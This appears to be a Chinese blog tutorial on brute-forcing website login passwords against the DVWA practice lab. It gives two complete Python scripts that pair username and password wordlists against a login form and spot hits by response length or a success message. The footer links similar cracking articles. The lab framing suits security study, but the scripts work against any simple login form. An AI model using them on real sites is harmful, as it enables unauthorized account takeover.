一个简单的Python暴力破解网站登录密码脚本

测试靶机为DVWA,适合DVWA暴力破解模块的Low和Medium等级

关键代码解释

url指定url地址

url = "http://192.168.171.2/dvwa/vulnerabilities/brute/"

header设置请求头

header = {

'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0',

'Cookie':'security=medium; PHPSESSID=geo7gb3ehf5gfnbhrvuqu545i7'

}

payload设置请求参数

payload = {'username':username,'password':password,"Login":'Login'}

这一行的作用是作一次get请求,响应信息被变量Response接收

Response = requests.get(url,params=payload,headers=header)

这两行代码循环遍历账号和密码字典文件,之后给他们做笛卡尔积循环暴力破解

这种方式和burp的Intruder模块的Cluster bomb攻击方式一样

for admin in open("C:\\Users\\admin\\Documents\\字典\\账号.txt"):

for line in open("C:\\Users\\admin\\Documents\\字典\\密码.txt"):

然后把循环结果存放到csv文件里,用逗号分割数据

Response.status_code是响应的http状态码,len(Response.content)是http响应报文的长度

result = str(Response.status_code) + ',' + username + ','\

+ password + ',' + str(len(Response.content))

f.write(result + '\n')

完整代码

方法一



登陆成功的和失败返回数据不同,所以数据包长度也不同。包长度与其他不同的数据,可能就是正确的账号密码。

import requests

url = "http://192.168.171.2/dvwa/vulnerabilities/brute/"

#proxies= {"http":"http://127.0.0.1:8080"} #代理设置,方便burp抓包查看

header = {

'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0',

'Cookie':'security=medium; PHPSESSID=bdi0ak5mqbud69nrnejgf8q00u'

}

f = open('result.csv','w')

f.write('状态码' + ',' + '用户名' + ',' + '密码' + ',' + '包长度' + '\n')

for admin in open("C:\\Users\\admin\\Documents\\字典\\账号.txt"):

for line in open("C:\\Users\\admin\\Documents\\字典\\密码.txt"):

username = admin.strip()

password = line.strip()

payload = {'username':username,'password':password,"Login":'Login'}

Response = requests.get(url,params=payload,headers=header)

result = str(Response.status_code) + ',' + username + ','\

+ password + ',' + str(len(Response.content))

f.write(result + '\n')

f.close()

print('\n完成')



运行结果

运行



这就是脚本发送的数据包



查看结果



查看包长度与其他不同的数据,登录测试

方法二

这个方法是根据登陆成功的返回特征来判断是否为正确的账号密码,然后把正确的账号密码输出到屏幕和txt文件里

主要改动在第17到20行

import requests

url = "http://192.168.171.2/dvwa/vulnerabilities/brute/"

#proxies= {"http":"http://127.0.0.1:8080"} #代理设置,方便burp抓包查看

header = {

'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0',

'Cookie':'security=medium; PHPSESSID=bdi0ak5mqbud69nrnejgf8q00u'

}

f = open('result.txt','w')

for admin in open("C:\\Users\\admin\\Documents\\字典\\账号.txt"):

for line in open("C:\\Users\\admin\\Documents\\字典\\密码.txt"):

username = admin.strip()

password = line.strip()

payload = {'username':username,'password':password,"Login":'Login'}

Response = requests.get(url,params=payload,headers=header)

if not(Response.text.find('Welcome to the password protected area')==-1):

result = username + ':' + password

print(result)

f.write(result + '\n')

f.close()

print('\n完成')

运行结果

一个简单的Python暴力破解网站登录密码脚本的更多相关文章

- 如何通过Python暴力破解网站登陆密码

首先申明,该文章只可以用于交流学习,不可以用于其他用途,否则后果自负. 现在国家对网络安全的管理,越来越严,但是还是有一些不法网站逍遥法外,受限于国内的人力.物力,无法对这些网站进行取缔. 今天演示的 ...

- htpwdScan — 一个简单的HTTP暴力破解、撞库攻击脚本

李姐姐之前跟我们分享了子域名枚举工具subDomainBrute<subDomainsBrute — 改进渗透测试时暴力枚举子域名的python脚本>,这回带给我们htpwdScan ht ...

- 利用python暴力破解压缩文件密码

import randomimport sysimport zipfileimport timefrom threading import Threadfrom multiprocessing imp ...

- 分享一个撩妹、装13神技能,0基础用Python暴力破解WiFi密码

WiFi密码Python暴力破解 Python密码破解部分截图 获取视频资料,转发此文+点击喜欢,然后获取资料请加Python交流群:580478401,就可以获取视频教程+源码 环境准备: py ...

- python 暴力破解密码脚本

python 暴力破解密码脚本 以下,仅为个人测试代码,环境也是测试环境,暴力破解原理都是一样的, 假设要暴力破解登陆网站www.a.com 用户 testUser的密码, 首先,该网站登陆的验证要支 ...

- [.NET] 一步步打造一个简单的 MVC 电商网站 - BooksStore(四)

一步步打造一个简单的 MVC 电商网站 - BooksStore(四) 本系列的 GitHub地址:https://github.com/liqingwen2015/Wen.BooksStore &l ...

- 一个简单的python爬虫程序

python|网络爬虫 概述 这是一个简单的python爬虫程序,仅用作技术学习与交流,主要是通过一个简单的实际案例来对网络爬虫有个基础的认识. 什么是网络爬虫 简单的讲,网络爬虫就是模拟人访问web ...

- DEDE暴力破解后台登录页面

DEDE暴力破解后台登录页面 #!/usr/bin/env python '''/* * author = Mochazz * team = 红日安全团队 * env = pyton3 * */ '' ...

- [.NET] 一步步打造一个简单的 MVC 电商网站 - BooksStore(二)

一步步打造一个简单的 MVC 电商网站 - BooksStore(二) 本系列的 GitHub地址:https://github.com/liqingwen2015/Wen.BooksStore 前: ...

- [.NET] 一步步打造一个简单的 MVC 电商网站 - BooksStore(三)

一步步打造一个简单的 MVC 电商网站 - BooksStore(三) 本系列的 GitHub地址:https://github.com/liqingwen2015/Wen.BooksStore &l ...

随机推荐

- Solution -「SCOI 2016」萌萌哒

Description Link. 给定一个长度为 \(n\) 的数组让你填数,需要满足 \(m\) 个形如 \(([l_{1},r_{1}],[l_{2},r_{2}])\) 的要求,这两个区间填好 ...

- Solution -「洛谷 P5072」「YunoOI 2015」盼君勿忘

Description Link. 无修支持查询:查询一个区间 \([l,r]\) 中所有子序列分别去重后的和 \(\bmod\ p\) Solution 这是数据结构一百题的第50题(一半了哦)的纪 ...

- Solution -「POJ 1322」Chocolate

Description Link. 包里有无穷多个巧克力,巧克力有 \(c\) 种颜色,每次从包里拿出不同颜色巧克力的概率都是相等的,桌面的巧克力不允许颜色相同,若某次拿出的巧克力与桌上的巧克力颜色相 ...

- redis基本数据类型 Hash

Hash 类型 Hash类型的常见命令 HSET key field value: 添加或者修改hash类型key的field的值HGET key field: 获取一个hash类型key的field ...

- Java 21 正式 GA,虚拟线程真的来了

UTC 时间 2023 年 9 月 19 日,期盼已久的 Java 21 终于发布正式版! 本文一起来看看其中最受 Java 开发者关注的一项新特性:Loom 项目的两个新特性之一的 "虚拟 ...

- Pricing

Skip to main content Site Navigation Research Product Developers Safety Company Search Pricing Sim ...

- 使用 Helm 管理应用的一些 Tips

背景 Helm 是一个 Kubernetes 的包管理工具,有点类似于 Mac 上的 brew,Python 中的 PIP:可以很方便的帮我们直接在 kubernetes 中安装某个应用. 比如我们可 ...

- Python网页应用开发神器fac 0.2.10版本新功能介绍

fac项目地址:https://github.com/CNFeffery/feffery-antd-components 欢迎star支持 大家好我是费老师,由我开源维护的Python网页通用组件库f ...

- py2neo函数merge参数报错

代码 a1 = Node("house", name='303') g.merge(a1) 执行报错 Primary label and primary key are requi ...

- 《最新出炉》系列初窥篇-Python+Playwright自动化测试-22-处理select下拉框-上篇

1.简介 在实际自动化测试过程中,我们也避免不了会遇到下拉框选择的测试,因此宏哥在这里直接分享和介绍一下,希望小伙伴或者童鞋们在以后工作中遇到可以有所帮助.今天,我们讲下playwright的下拉框怎 ...